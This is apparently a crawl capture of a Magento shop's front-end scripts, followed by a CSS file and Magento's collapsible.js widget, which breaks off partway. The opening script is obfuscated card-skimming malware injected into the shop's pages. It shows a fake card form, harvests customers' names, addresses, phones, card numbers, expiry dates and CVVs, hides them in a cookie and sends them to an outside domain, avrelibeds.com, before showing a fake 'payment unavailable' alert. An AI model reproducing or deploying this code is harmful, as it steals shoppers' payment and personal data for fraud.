></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
require([ 'jquery', 'jquery/ui'], function($){
        if($('#myModal').length){
            $(document).ready(function() {
                $('#myModal').css('display', 'block');
            });
        }
        if($('#multon-age-yesbtn').length){
            $('#multon-age-yesbtn').click(function (e) {
                $('#myModal').css('display', 'none');
                var baseurl = $(this).attr("data-url");
                var customUrl = "ageverification/index/cookie";
                var url = baseurl+customUrl;
                e.preventDefault();
                $.ajax({
                    type: "POST",
                    url: url,
                    data: 'id',
                    success: function(data)
                    {
                        if(data.response == 'false'){

                        }else{
                        }
                    }
                });
            });
        }

        if($('#multon-age-nobtn').length){
            $('#multon-age-nobtn').click(function (e) {
                $('#multon-age-under-msg').css('display', 'block');
                setTimeout(notAllowed, 1000);
            });
        }

        function notAllowed() {
            $("#multon-age-under-msg").fadeOut();
            $('#myModal').css('display', 'none');
            var redirect = $('#multon-age-nobtn').attr("data-redirect");
            location.href = redirect;
        }
    });
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
        function ( $ ) {
            "use strict";
            var substyle = $( 'body' ).find( 'style' );
            if ( substyle.length ) {
                var newheadstyle = $( '<style>' ).appendTo( 'head' );
                substyle.each( function () {
                    var $this = $( this );
                    newheadstyle.html( newheadstyle.html() + $this.html() );
                    $this.remove();
                } );
            }
        } );
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/css/custom.css
body_size: -108
content:
@media (min-width: 660px) {
  body.cms-index-index img.product-image-photo {
    width: 80%;
  }
}
@media (max-width: 1024px) {
  a.logo img:not(.print-logo) {
    content: url('/media/athlete2/default/tubakas-ee_hor_logo_kuld.png');
  }
  a.logo img.retina {
    content: url('/media/athlete2/default/tubakas-ee_hor_logo_kuld-retina.png');
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/mage/collapsible.js
body_size: 2856
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'jquery/jquery-storageapi',
    'mage/mage'
], function ($) {
    'use strict';

    var hideProps = {},
        showProps = {};

    hideProps.height =  'hide';
    showProps.height =  'show';

    $.widget('mage.collapsible', {
        options: {
            active: false,
            disabled: false,
            collapsible: true,
            header: '[data-role=title]',
            content: '[data-role=content]',
            trigger: '[data-role=trigger]',
            closedState: null,
            openedState: null,
            disabledState: null,
            ajaxUrlElement: '[data-ajax=true]',
            ajaxContent: false,
            loadingClass: null,
            saveState: false,
            animate: false,
            icons: {
                activeHeader: null,
                header: null
            },
            collateral: {
                element: null,
                openedState: null
            }
        },

        /**
         * @private
         */
        _create: function () {
            this.storage = $.localStorage;
            this.icons = false;

            if (typeof this.options.icons === 'string') {
                this.options.icons = JSON.parse(this.options.icons);
            }

            this._processPanels();
            this._processState();
            this._refresh();

            if (this.options.icons.header && this.options.icons.activeHeader) {
                this._createIcons();
                this.icons = true;
            }

            this.element.on('dimensionsChanged', function (e) {
                if (e.target && e.target.classList.contains('active')) {
                    this._scrollToTopIfVisible(e.target);
                }
            }.bind(this));

            this._bind('click');
            this._trigger('created');
        },

        /**
         * @private
         */
        _refresh: function () {
            this.trigger.attr('tabIndex', 0);

            if (this.options.active && !this.options.disabled) {
                if (this.options.openedState) {
                    this.element.addClass(this.options.openedState);
                }

                if (this.options.collateral.element && this.options.collateral.openedState) {
                    $(this.options.collateral.element).addClass(this.options.collateral.openedState);
                }

                if (this.options.ajaxContent) {
                    this._loadContent();
                }
                // ARIA (updates aria attributes)
                this.header.attr({
                    'aria-selected': false
                });
            } else if (this.options.disabled) {
                this.disable();
            } else {
                this.content.hide();

                if (this.options.closedState) {
                    this.element.addClass(this.options.closedState);
                }
            }
        },

        /**
         * Processing the state:
         *     If deep linking is used and the anchor is the id of the content or the content contains this id,
         *     and the collapsible element is a nested one having collapsible parents, in order to see the content,
         *     all the parents must be expanded.
         * @private
         */
        _processState: function () {
            var anchor = window.location.hash,
                isValid = $.mage.isValidSelector(anchor),
                urlPath = window.location.pathname.replace(/\./g, ''),
                state;

            this.stateKey = encodeURIComponent(urlPath + this.element.attr('id'));

            if (isValid &&
                ($(this.content.find(anchor)).length > 0 || this.content.attr('id') === anchor.replace('#', ''))
            ) {
                this.element.parents('[data-collapsible=true]').collapsible('forceActivate');

                if (!this.options.disabled) {
                    this.options.active = true;

                    if (this.options.saveState) { //eslint-disable-line max-depth
                        this.storage.set(this.stateKey, true);
                    }
                }
            } else if (this.options.saveState && !this.options.disabled) {
                state = this.storage.get(this.stateKey);

                if (typeof state === 'undefined' || state === null) {
                    this.storage.set(this.stateKey, this.options.active);
                } else if (state === true) {
                    this.options.active = true;
                } else if (state === false) {
                    this.options.active = false;
                }
            }
        },

        /**
         * @private
         */
        _createIcons: function () {
            var icons = this.options.icons;

            if (icons) {
                $('<span>')
                    .addClass(icons.header)
                    .attr('data-role', 'icons')
                    .prependTo(this.header);

                if (this.options.active && !this.options.disabled) {
                    this.header.children('[data-role=icons]')
                        .removeClass(icons.header)
                        .addClass(icons.activeHeader);
                }
            }
        },

        /**
         * @private
         */
        _destroyIcons: function () {
            this.header
                .children('[data-role=icons]')
                .remove();
        },

        /**
         * @private
         */
        _destroy: function () {
            var options = this.options;

            this.element.removeAttr('data-collapsible');

            this.trigger.removeAttr('tabIndex');

            if (options.openedState) {
                this.element.removeClass(options.openedState);
            }

            if (this.options.collateral.element && this.options.collateral.openedState) {
                $(this.options.collateral.element).removeClass(this.options.collateral.openedState);
            }

            if (options.closedState) {
                this.element.removeClass(options.closedState);
            }

            if (options.disabledState) {
                this.element.removeClass(options.disabledState);
            }

            if (this.icons) {
                this._destroyIcons();
            }
        },

        /**
         * @private
         */
        _processPanels: function () {
            var headers, triggers;

            this.element.attr('data-collapsible', 'true');

            if (typeof this.options.header === 'object') {
                this.header = this.options.header;
            } else {
                headers = this.element.find(this.options.header);

                if (headers.length > 0) {
                    this.header = headers.eq(0);
                } else {
                    this.header = this.element;
                }
            }

            if (typeof this.options.content === 'object') {
                this.content = this.options.content;
            } else {
                this.content = this.header.next(this.options.content).eq(0);
            }

            // ARIA (init aria attributes)
            if (this.header.attr('id')) {
                this.content.attr('aria-labelledby', this.header.attr('id'));
            }

            if (this.content.attr('id')) {
                this.header.attr('aria-controls', this.content.attr('id'));
            }

            this.header
                .attr({
                    'role': 'tab',
                    'aria-selected': this.options.active,
                    'aria-expanded': this.options.active
                });

            // For collapsible widget only (not tabs or accordion)
            if (this.header.parent().attr('role') !== 'presentation') {
                this.header
                    .parent()
                    .attr('role', 'tablist');
            }

            this.content.attr({
                'role': 'tabpanel',
                'aria-hidden': !this.options.active
            });

            if (typeof this.options.trigger === 'object') {
                this.trigger = this.options.trigger;
            } else {
                triggers = this.header.find(this.options.trigger);

                if (triggers.length > 0) {
                    this.trigger = triggers.eq(0);
                } else {
                    this.trigger = this.header;
                }
            }
        },

        /**
         * @param {jQuery.Event} event
         * @private
         */
        _keydown: function (event) {
            var keyCode;

            if (event.altKey || event.ctrlKey) {
                return;
            }

            keyCode = $.ui.keyCode;

            switch (event.keyCode) {
                case keyCode.SPACE:
                case keyCode.ENTER:
                    this._eventHandler(event);
                    break;
            }

        },

        /**
         * @param {jQuery.Event} event
         * @private
         */
        _bind: function (event) {
            var self = this;

            this.events = {
                keydown: '_keydown'
            };

            if (event) {
                $.each(event.split(' '), function (index, eventName) {
                    self.events[ eventName ] = '_eventHandler';
                });
            }
            this._off(this.trigger);

            if (!this.options.disabled) {
                this._on(this.trigger, this.events);
            }
        },

        /**
         * Disable.
         */
        disable: function () {
            this.options.disabled = true;
            this._off(this.trigger);
            this.forceDeactivate();

            if (this.options.disabledState) {
                this.element.addClass(this.options.disabledState);
            }
            this.trigger.attr('tabIndex', -1);
        },

        /**
         * Enable.
         */
        enable: function () {
            this.options.disabled = false;
            this._on(this.trigger, this.events);
            this.forceActivate();

            if (this.options.disabledState) {
                this.element.removeClass(this.options.disabledState);
            }
            this.trigger.attr('tabIndex', 0);
        },

        /**
         * @param {jQuery.Event} event
         * @private
         */
        _eventHandler: function (event) {

            if (this.options.active && this.options.collapsible) {
                this.deactivate();
            } else {
                this.activate();

            }
            event.preventDefault();

        },

        /**
         * @param {*} prop
         * @private
         */
        _animate: function (prop) {
            var duration,
                easing,
                animate = this.options.animate;

            if (typeof animate === 'number') {
                duration = animate;
            }

            if (typeof animate === 'string') {
                animate = JSON.parse(animate);
            }
            duration = duration || animate.duration;
            easing = animate.easing;
            this.content.animate(prop, duration, easing);
        },

        /**
         * Deactivate.
         */
        deactivate: function () {
            if (this.options.animate) {
                this._animate(hideProps);
            } else {
                this.content.hide();
            }
            this._close();
        },

        /**
         * Force deactivate.
         */
        forceDeactivate: function () {
            this.content.hide();
            this._close();

        },

        /**
         * @private
         */
        _close: function () {
            this.options.active = false;

            if (this.options.saveState) {
                this.storage.set(this.stateKey, false);
            }

            if (this.options.openedState) {
                this.element.removeClass(this.options.openedState);
            }

            if (this.options.collateral.element && this.options.collateral.openedState) {
                $(this.options.collateral.element).removeClass(this.options.collateral.openedState);
            }

            if (this.options.closedState) {
                this.element.addClass(this.options.closedState);
            }

            if (this.icons) {
                this.header.children('[data-role=icons]')
                    .removeClass(this.options.icons.activeHeader)
                    .addClass(this.options.icons.header);
            }

            // ARIA (updates aria attributes)
            this.header.attr({
                'aria-selected': 'false',
                'aria-expanded': 'false'
            });
            this.content.attr({
                'aria-hidden': 'true'
            });

            this.element.trigger('dimensionsChanged', {
                opened: false
            });
        },

        /**
         * Activate.
         *
         * @return void;
         */
        activate: function () {
            if (this.options.disabled) {
                return;
            }

            if (this.options.animate) {
                this._animate(showProps);
            } else {
                this.content.show();
            }
            this._open();
        },

        /**
         * Force activate.
         */
        forceActivate: function () {
            if (!this.options.disabled) {
                this.content.show();
                this._open();
            }
        },

        /**
         * @private
         */
        _open: function () {
            this.element.trigger('beforeOpen');
            this.options.active = true;

            if (this.options.ajaxContent) {
                this._loadContent();
            }

            if (this.options.saveState) {
                this.storage.set(this.stateKey, true);
            }

            if (this.options.openedState) {
                this.element.addClass(this.options.openedState);
            }

            if (this.options.collateral.element && this.options.collateral.openedState) {
